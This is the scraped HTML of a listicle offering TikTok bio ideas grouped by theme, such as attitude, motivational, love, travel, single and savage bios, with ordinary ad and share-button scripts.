<p>● Fan Of Enrique 😎<br />● Proud Bong Boy👦<br />● Proud Be Single 🙄💘<br />● Photography📸<br />● Food Lover🍤🍩🥟🌯</p>
<p># Web &#038; Android developer<br /># Tabla player<br /># Enjoying life<br /># Live good feel good</p>
<p>#gym addict 🏋<br />#Silent king ⚠<br />#Crush on DSLR💗<br />#Strictly no rules 🚭<br />#Believer ✌</p>
<p>😘 Running Lover 🏃🏻<br />🎱 pool player 🎱<br />🔝Bike Racer 🔝<br />💍Searching💍</p>
<p>➖Be happy<br />➖Be calm<br />➖Be honest<br />➖Be faithfulnd BE Loving</p>
<p> <strong>Read also: <a href="https://czechtheworld.com/best-tiktok-usernames/">735 Best TikTok Usernames That Absolutely Stand Out</a></strong> </p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzOV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-40 ai-track' data-ai='WzQwLDAsIkJsb2NrIDQwIiwiIiwzOV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom39" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom39']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-1-1.jpg" alt="TikTok Bio Ideas with Emoji for Boys" class="wp-image-41313" width="368" height="551" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-1-1.jpg 735w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-1-1-497x745.jpg 497w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-1-1-133x200.jpg 133w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-1-1-147x220.jpg 147w" sizes="auto, (max-width: 368px) 100vw, 368px" /></figure>
</div>
<h2><span class="ez-toc-section" id="attitude-tiktok-bio-ideas"></span>Attitude TikTok Bio Ideas<span class="ez-toc-section-end"></span></h2>
<p>Are you looking for the best attitude bio for TikTok? Look no further!</p>
<h4>Attitude TikTok Bio Ideas for Girls:</h4>
<ol>
<li>Life is super cool without any rule.</li>
<li>Before judging me prove that you’re perfect.</li>
<li>Life is easy, but the queen is busy ♕.</li>
<li>I may not be the girl you want. But I’m surely not the one that you have.</li>
<li>Please keep your nose out of it, It’s my life!!!</li>
<li>Never let anybody dull your sparkle.</li>
<li>I am not broken, so Quit trying to fix me.</li>
<li>This is my cup of care. Oh see, it is empty.</li>
<li>Just Wing it, be it Eyeliner, Life or everything.</li>
<li>Don’t you dare to show your attitude because you will not be able to handle mine?</li>
<li>Make it happen and shock everyone.</li>
<li>Be a girl with nature 👑, be a lady with class, and a bitch with attitude.</li>
<li>The higher the challenge, the higher the greater risk I’ll take, and the more contented I will be.</li>
<li>I’m the girl you can only dream of and never get!</li>
<li>Childhood is like being drunk, everybody remembers what you did, apart from you.</li>
<li>I am a naughty girl. I don’t play with the hearts. I play with minds 😎.</li>
<li>If nothing goes right, then go to bed.</li>
<li>I know I am awesome, so I don’t care about your opinion.</li>
<li>They can’t put me down, so they hate me.</li>
<li>Jealousy is a very terrible disease. Please Get well soon…</li>
<li>It’s better to be beaten and be a self-made than to be elected and be a copycat.</li>
<li>The girls must be like butterflies, beautiful to see, hard to catch 😎.</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0MF0=' style='margin: 8px 0; clear: both;'>
</div>
<h4>Attitude TikTok Bio Ideas for Boys:</h4>
<ol>
<li>I am not afraid… I was born to do this.</li>
<li>I don’t care who likes it and who doesn’t.</li>
<li>Don’t ever follow me, because I am difficult. If you so then welcome.</li>
<li>I aspire to be an old man with an old wife laughing at old jokes from a wild youth.</li>
<li>I never dreamed about the success I work for it.</li>
<li>I am in you and you in me, mutual in divine love.</li>
<li>I take a lot of pride in being myself. I’m comfortable with who I am.</li>
<li>I’d rather be hated for who I am than loved for who I am not.</li>
<li>I’m not the kind of person who tries to be cool or trendy, I’m definitely an individual.</li>
<li>I think it’s cool to be smart, and I think it’s sexy to be smart.</li>
<li>People will throw stones to u, don’t throw it back. Collect it and build an EMPIRE.</li>
<li>Stop being in the Rat Race and start living your life.</li>
<li>Being myself is what got me to where I am.</li>
<li>I am, as I am; whether hideous or handsome, depends upon who is made judge.</li>
<li>I am who I am, I am what I am, I do what I do and I ain’t never gonna do it any different.</li>
<li>Love me or hate me, either way, I’m gonna shine.</li>
<li>Dear parents, Don’t worry about my future One day I will make you feel proud.</li>
<li>I am what is mine. Personality is the original personal property.</li>
<li>Whenever I climb I am followed by a dog called ‘Ego’.</li>
<li>I am as bad as the worst, but, thank God, I am as good as the best.</li>
</ol>
<p><strong>Must Read: <a class="rank-math-link" href="https://czechtheworld.com/best-attitude-status-in-english/">175 Best Attitude Status Ideas You Should Use</a></strong></p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0MV0=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-10.jpg" alt="Attitude TikTok Bio Ideas" class="wp-image-41309" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-10.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-10-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-10-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="cool-tiktok-bio-ideas"></span>Cool TikTok Bio Ideas<span class="ez-toc-section-end"></span></h2>
<p>Collection of cool TikTok bios:</p>
<ol>
<li><span style="font-size: inherit; background-color: initial;">Trying to become the best. That is why first I am being the worst.</span></li>
<li>You is kind, you is smart, you is important.</li>
<li>Serving you a feast of vibrant grids.</li>
<li>Life is what happens to you while you scroll through TikTok</li>
<li>Take care of your body, it’s the only place you have to live.</li>
<li>In a world of worriers, be the warrior</li>
<li>Captivated from life, showing it here.</li>
<li>It took me __ years to look like this</li>
<li>Die having memories don’t die with just dreams.</li>
<li>Loving fiercely. Stopping along the way to take photos.</li>
<li>I make money in my sleep 🛌</li>
<li>We have tomorrows for a reason.</li>
<li>Just making sure to love life.</li>
<li>You can’t become the best without first being the worst</li>
<li>Dreams 👉 Goals</li>
<li>Creating a life I love.</li>
<li>If I were a writer, I’d have a better TikTok bio quote</li>
<li>Simplicity is the key to happiness</li>
<li>It won’t always be easy, but always try to do what’s right</li>
<li>Making every day magical.</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0Ml0=' style='margin: 8px 0; clear: both;'>
</div>
<h2><span class="ez-toc-section" id="motivational-tiktok-bio-ideas"></span>Motivational TikTok Bio Ideas<span class="ez-toc-section-end"></span></h2>
<ol>
<li>It is better to 💪 fight and fall 👎 down again!!! than living without hope 💔💔💔</li>
<li>I’ve through the darkest and sleepless night to reach my brightest days.</li>
<li>I am walking on the never-ending path of success.</li>
<li>It isn’t History that creates Heroes. It’s Heroes that create History.</li>
<li>Too many of us are not living our dreams because we are living our fears.</li>
<li>Work until your signature becomes an autograph.</li>
<li>Dream without fear, love without limits!</li>
<li>Winning Isn’t Everything But Wanting To Win Is.</li>
<li><span style="font-size: inherit; background-color: initial;">If your not wasted, the day is.</span></li>
<li><span style="font-size: inherit; background-color: initial;">Live a life where happiness is a precondition.</span></li>
<li>Live for the moments you can’t put into words.</li>
<li>Every day brings an opportunity to do something legendary.</li>
<li>Loneliness is another fear that will never let me down.</li>
<li>My Father never taught me how to live. He lived, and let me watch him to do it.</li>
<li>Do it with passion or leave it. Without passion, success is impossible.</li>
<li>Regretting things won’t fix them back. So smile and shine.</li>
<li>Be yourself; everyone else is already taken.</li>
<li>The man who has no imagination has no wings.</li>
<li>The sky is Not the Limit the Mind is.</li>
<li>A clever person solves a problem. A wise person avoids it. A dumb person creates it.</li>
<li>We all are a little broken but life won’t stop anyway.</li>
<li>If you want to live a happy life, tie it to a goal. And not to people or things.</li>
<li>Do not give up. The beginning is always the hardest.</li>
</ol>
<p><strong><strong> <strong>Must Read: <a class="" href="https://czechtheworld.com/best-tiktok-captions/">517 Best TikTok Captions You Should Use to Be a True Star!</a></strong> </strong></strong></p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0M10=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-7.jpg" alt="Motivational TikTok Bio Ideas" class="wp-image-41308" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-7.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-7-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-7-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="tiktok-bio-ideas-about-friendship"></span>TikTok Bio Ideas about Friendship<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Best Friends make the good times better and bad times easier.</li>
<li>Friends knock on the door. Best friends walk into your house and start eating.</li>
<li>Unexpected friendships are the best ones.</li>
<li>Love is beautiful, friendship is better.</li>
<li>It’s not how many friends you can count, it’s how many of those you can count on.</li>
<li>Best friend: one million memories, ten thousand inside jokes, one hundred shared secrets.</li>
<li>Life would suck without friends and adventure.</li>
<li>A true friend is who overlooks your failures and appreciates your success.</li>
<li>Friendship isn’t a big thing. It’s millions of small things.</li>
<li>Good vibes. Good friends. Good times.</li>
<li>A journey is best measured in friends rather than miles.</li>
<li>Good friends are hard to find, harder to leave and impossible to forget.</li>
<li>Friendship is about finding people who are your kind of crazy.</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0NF0=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-8.jpg" alt="TikTok Bio Ideas about Friendship" class="wp-image-41307" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-8.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-8-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-8-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="love-tiktok-bio-quotes"></span>Love TikTok Bio Quotes<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Love is a medicine that can neutralize even a poisoned heart.</li>
<li>Needs can be satiated but greed cannot. Love can be satiated but lust cannot.</li>
<li>Life is like a box of chocolates, you never know what you’re gonna get.</li>
<li>Every time I see you I fall in love all over again.</li>
<li>The happiest moment I have ever found was that moment I discovered you loved me too.</li>
<li>Love comprises of a single soul inhabiting two bodies.</li>
<li>Wait for the person who will do anything to be your everything.</li>
<li>Don’t you believe in love? Maybe we have not met yet!</li>
<li>3 things I want in a relationship: Eyes that won’t cry, lips that won’t lie, and love that won’t die.</li>
</ol>
<p><strong>Must Read: <a href="https://czechtheworld.com/best-love-status-in-english/">177 Best Love Status Ideas</a></strong></p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0NV0=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-5.jpg" alt="Love TikTok Bio Quotes" class="wp-image-41306" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-5.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-5-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-5-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="attractive-tiktok-bio-quotes"></span>Attractive TikTok Bio Quotes<span class="ez-toc-section-end"></span></h2>
<p>Collection of the best attractive TikTok bio quotes:</p>
<ol>
<li>Sexy doesn’t have to come with a price tag of being dumb.</li>
<li>I am 99% angel, but oh, that 1%…</li>
<li>Take off that shyness and wear some red.</li>
<li>50% savage, 50% hotness</li>
<li><span style="font-size: inherit; background-color: initial;">Take a ride on my energy.</span></li>
<li>Yes, I’m sexy and I know it.</li>
<li>Beauty never asks for Attention.</li>
<li>My lips are the gun. Smile is the trigger. My kisses are the bullets. Label me a killer.</li>
<li>Braless is flawless.</li>
<li>Nothing is sexier than a girl who knows how to take control.</li>
<li>Black as the devil, hot as hell, pure as an angel &#038; sweet as love.</li>
<li>The best way to start my day is with our lips pressed together.</li>
<li>Darling, I’m a nightmare, dressed like a daydream.</li>
<li>Be the badass with sexy ass.</li>
<li>Wake up, workout, look hot.</li>
<li>I’m not trying to be sexy, it’s just way of expressing myself when I move around.</li>
<li>Be your own kind of beautiful.</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0Nl0=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-bio-ideas.jpg" alt="Attractive TikTok Bio Quotes" class="wp-image-41305" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-bio-ideas.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-bio-ideas-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-bio-ideas-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="single-bio-for-tiktok-ideas"></span>Single Bio for TikTok Ideas<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Single? No… Just in a relationship with FREEDOM!</li>
<li>I’m SINGLE and I am loving every single moment of it!</li>
<li>SINGLE because I haven&#8217;t found someone who DESERVE me 🙂</li>
<li>Being single is about celebrating and appreciating your own space that you&#8217;re in.</li>
<li>I live, I love, I fight, I cry, but I never give up.</li>
<li>NO love… no gain… no pain… Just stay single and be happy.</li>
<li>Stay faithful or stay single.</li>
<li>Being single means that you are yet to meet the LOVE of Your LIFE.</li>
<li>Sometimes I’m single&#8216; means I’m drama free, less stressed, and I refuse to settle for less&#8216;</li>
<li>I’m single not because I don&#8217;t pray for love I’m single because I don&#8217;t play with LOVE.</li>
<li>Keep Calm! I’m Single…</li>
<li>Being Single Is Smarter Than Being in The Wrong Relationship.</li>
<li>Being Single is My Attitude!</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0N10=' style='margin: 8px 0; clear: both;'>
</div>
<h2>Happy &#038; Laugh TikTok Bio Quotes</h2>
<ol>
<li>Whatever you do in life, make sure it makes you happy.</li>
<li>Laughing is the best medicine to make life better.</li>
<li>Do more of what makes you happy.</li>
<li>You have every right to a beautiful life.</li>
<li>In every life, we have some trouble when you worry you make it double.</li>
<li>Be obsessively grateful.</li>
<li>Life Is Better When You’re Laughing.</li>
<li>Laugh while you have teeth 😀</li>
<li>It’s the little things in life.</li>
<li>Wherever I go and whenever I go, I just want to spread sparkling happiness around.</li>
<li>Smile, it confuses people.</li>
<li>You make my heart smile.</li>
<li>I make your heart laugh.</li>
<li>There are so many beautiful reasons to be happy.</li>
<li>Life Is Better When You’re Laughing</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0OF0=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-9.jpg" alt="Happy &#038; Laugh TikTok Bio Quotes" class="wp-image-41304" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-9.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-9-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-9-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="tiktok-bio-ideas-to-get-followers"></span>TikTok Bio Ideas to Get Followers<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Let’s create history together! Follow me.</li>
<li>Follow my [adjective] story.</li>
<li>Don’t know what to do? You can start by hitting that follow button.</li>
<li>Follow me to get a behind the scenes look at my life.</li>
<li>Follow me then follow the link below!</li>
<li>If you follow me you will become my follower and I’ve become leader.</li>
<li>My story will inspire you so be sure to hit that follow button.</li>
<li>Click the follow button to be part of my [adjective] journey.</li>
<li>Kindly follow us on TikTok.</li>
<li>Like what you see? Then follow our page!</li>
<li>Join my journey by hitting the follow button.</li>
<li>Follow Me To Greatness.</li>
<li>Pls follow us on TikTok.</li>
<li>I’m on my journey. Join me by following along.</li>
<li>You need to press that follow button to know my story.</li>
<li>Follow me and I’ll follow back.</li>
<li>Follow along to witness history in the making.</li>
<li>Wanna know my story? Press that follow button.</li>
<li>Confused what to do? Click the follow button!</li>
<li>Follow me to glory!</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw0OV0=' style='margin: 8px 0; clear: both;'>
</div>
<h2><span class="ez-toc-section" id="travel-tiktok-bio-quotes"></span>Travel TikTok Bio Quotes<span class="ez-toc-section-end"></span></h2>
<p>Check these TikTok bio ideas for traveling:</p>
<ol>
<li>I like taking the scenic route.</li>
<li>Once a year go someplace you’ve never been before.</li>
<li>Born to explore the world.</li>
<li>I catch flights, not feelings.</li>
<li>Travel far enough you meet yourself.</li>
<li>Traveling the world lets me discover myself.</li>
<li>My best stories are found within the pages of my passport.</li>
<li>I haven’t been everywhere, but it’s on my list.</li>
<li>Jobs fill your pocket. Adventures fill your soul.</li>
<li>Finding paradise wherever I go.</li>
<li>All I need is Vitamin Sea 🌊</li>
<li>I haven’t been there yet but it’s on my list</li>
<li>Wanderlust &#8211; a strong desire to travel.</li>
<li>Work hard, travel harder.</li>
<li>Great things never came from comfort zones.</li>
<li>Travel is the only thing you buy that makes you richer.</li>
<li>Fill your life with experiences so you always have a great story to tell.</li>
<li>Life is short and the world is wide.</li>
<li>It’s about the journey, not the destination.</li>
<li>Keep calm and travel on.</li>
<li>I might not know who I am but I know where I want to be. Right here in paradise.</li>
<li>One life. One world. Explore it.</li>
<li>Join me on my next adventure!</li>
<li>I haven’t been there yet but it’s on my list.</li>
</ol>
<p><strong>Must Read:&nbsp;<a href="https://czechtheworld.com/brilliant-adventure-quotes/">201+ Brilliant Adventure Quotes to Inspire Your Wanderlust</a></strong></p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw1MF0=' style='margin: 8px 0; clear: both;'>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-4.jpg" alt="Travel TikTok Bio Quotes" class="wp-image-41303" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-4.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-4-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-4-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="short-tiktok-bio-quotes"></span>Short TikTok Bio Quotes<span class="ez-toc-section-end"></span></h2>
<p>Sometimes less is more. Use something short and simple in your TikTok bio!</p>
<ol type="1">
<li>They are born to express, not to impress.</li>
<li>I am a Day-Dreamer and Night-Thinker.</li>
<li>I am single because I am saving myself for someone who deserves me.</li>
<li>Reality is wrong. The dream is real.</li>
<li>Love comprises of a single soul inhabiting two bodies.</li>
<li>“I am not getting old. I’m getting better.”</li>
<li>You hate me of Love me, but still, I will be on the top of your search list.</li>
<li>Darkness exists to make the Light honestly.</li>
<li>Remember, Quotes don’t work, unless you do.</li>
<li>The man who has no Imaginations has no Wings.</li>
<li>Kill them with success. Bury them with smiles..</li>
<li>I will start from zero. But soon I will be a Hero.</li>
<li>Nobody is too busy; it’s just a matter of priorities.</li>
<li>I only know that I know nothing.</li>
<li>A didn’t lose a follower. A follower lost me.</li>
<li>I tried to follow the best account. But it says “Edit Profile.”</li>
<li>A Teacher is like a Candle. It consumes itself to light others.</li>
<li>Invest in yourself before anything. It will earn you good returns.</li>
<li>Fashion is what you buy. The style is what you do with it.</li>
<li>Better days are coming. They are on Saturday and Sunday.</li>
<li>Dear problems, please give me some discounts. I am a regular.</li>
<li>Don’t just go with the flow. Be the flow and deal with it.</li>
<li>Maybe if I keep my distance, you will start missing me.</li>
<li>Do not give up. The beginning is always the hardest.</li>
<li>Little by little one Walk Far!</li>
<li>There are times when music is the only medicine the heart and soul.</li>
<li>It isn’t History that creates Heroes. It’s Heroes that create History.</li>
<li>History is written by Survivors.</li>
<li>Just because I can’t sing she doesn’t mean I won’t sing.</li>
<li>Sometimes, it better to be alone. No one can hurt you.</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiw1MV0=' style='margin: 8px 0; clear: both;'>
</div>
<h2><span class="ez-toc-section" id="savage-and-sassy-tiktok-bio-ideas"></span>Savage and Sassy TikTok Bio Ideas<span class="ez-toc-section-end"></span></h2>
<p>Collection of the best savage and sassy bio for TikTok ideas:</p>
<ol>
<li>The monster is running wild inside of me</li>
<li>Sarcasm falls out of my mouth, just like stupid falls from yours.</li>
<li>Remember half the people you know are below average.</li>
<li>I don’t care about your opinion.</li>
<li>I am free of all prejudices. I hate everyone equally.</li>
<li>Sometimes, Violence is the only way to peace.</li>
<li>I am no one to harm you. I’ll let karma fuck you.</li>
<li>My craziness is not everyone’s cup of tea.</li>
<li>I am another precious stone whose importance is yet not discovered.</li>
<li>Hatred is another weapon that I am not trained to use.</li>
<li>My attitude is my approach.</li>
<li>Spreading love and happiness won’t be an uneasy task anyway.</li>
</ol>
<h3>Do you need more inspiration?</h3>
<p>Check our other great collections:</p>
<ul>
<li><strong><a class="" href="https://czechtheworld.com/best-whatsapp-status/">375 Best WhatsApp Status Ideas You Should Use</a></strong></li>
<li><a href="https://czechtheworld.com/best-facebook-status-ideas/"><strong>317 Best Facebook Status Ideas You Should Use</strong></a></li>
</ul>
<h3><strong>Pin cool TikTok Bios for later and to your friends:</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-2.jpg" alt="Best TikTok bio ideas" class="wp-image-41302" width="368" height="551" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-2.jpg 735w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-2-497x745.jpg 497w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-2-133x200.jpg 133w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-2-147x220.jpg 147w" sizes="auto, (max-width: 368px) 100vw, 368px" /></figure>
</div>
<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1583861414678" class="rank-math-list-item">
<h3 class="rank-math-question ">Funny TikTok Bio Ideas</h3>
<div class="rank-math-answer ">
<p>Life always offers you a second chance. It’s called tomorrow.<br />Everyone on this earth is self-centered, the difference is the radius.<br /><a href="https://czechtheworld.com/best-tiktok-bio-ideas/"><strong>Read more TikTok bio ideas here.</strong></a></p>
</div>
</div>
<div id="faq-question-1583861420988" class="rank-math-list-item">
<h3 class="rank-math-question ">Attitude TikTok Bio Quotes</h3>
<div class="rank-math-answer ">
<p>Life is super cool without any rule.<br />Before judging me prove that you’re perfect.<br /><strong><a class="rank-math-link" href="https://czechtheworld.com/best-instagram-bio-ideas/#attitude-instagram-bio-ideas"></a><a href="https://czechtheworld.com/best-tiktok-bio-ideas/"><strong>Read more TikTok bio ideas here.</strong></a></strong></p>
</div>
</div>
</div>
</div>
<h3><strong>Do you like cool TikTok Bios? Share it with your friends:</strong></h3>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/&#038;text=537%20Best%20TikTok%20Bio%20Ideas%20You%20Should%20Use%20to%20Be%20a%20True%20Star%21" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/&#038;title=537%20Best%20TikTok%20Bio%20Ideas%20You%20Should%20Use%20to%20Be%20a%20True%20Star%21" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/&#038;title=537%20Best%20TikTok%20Bio%20Ideas%20You%20Should%20Use%20to%20Be%20a%20True%20Star%21" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/&#038;title=537%20Best%20TikTok%20Bio%20Ideas%20You%20Should%20Use%20to%20Be%20a%20True%20Star%21" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/&#038;title=537%20Best%20TikTok%20Bio%20Ideas%20You%20Should%20Use%20to%20Be%20a%20True%20Star%21" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
